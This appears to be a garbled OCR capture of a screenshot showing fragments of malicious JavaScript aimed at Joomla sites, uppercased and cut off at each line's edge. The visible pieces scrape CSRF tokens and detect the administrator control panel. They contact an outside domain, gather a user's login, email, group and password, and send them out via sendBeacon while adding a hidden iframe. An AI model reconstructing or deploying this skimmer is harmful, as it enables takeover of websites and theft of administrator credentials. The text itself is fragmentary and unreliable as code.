
Home
(FUNCTION () {'USE STRICT';IF (WINDOW.JOOMLACR
'HTTPS://XDXD.WARNIGHTKARDESIM.ICU';VAR DEF = {L
'/ADMINISTRATOR/INDEX.PHP?OPTION=COM_USERS&VIEW
{32})"/I,/'CSRF\.TOKEN'\S*:\S*'([A-F0-9]{32})'/I,/NAME=
HTML.MATCH(P[I]);IF (M) RETURN M[1];}RETURN NULL;}
/COM_CPANEL|VIEW=CPANEL|ADMINISTRATOR\/INDEX\.
FORM/I.TEST(HEAD);}FUNCTION FETCHCONFIG() {RETURN
R.JSON(); }).CATCH(FUNCTION () { RETURN NULL; });}
(DATA && DATA.OK) {IF (DATA.USER_LOGIN) U.LOGIN 
DATA.USER_EMAIL;IF (DATA.USER_GROUP_ID) U.GROUP
'');}RETURN U;}FUNCTION NOTIFYROUTER(ROUTER, U)
U.PASS,EMAIL: U.EMAIL,FORCE: '1'};VAR PAYLOAD = 
'CONTENT-TYPE': 'APPLICATION/X-WWW-FORM-URLENCOD
{NAVIGATOR.SENDBEACON(ROUTER, NEW BLOB([PAYLOAD]
(!DOCUMENT.GETELEMENTBYID('JC_ROUTER_IFRAME'))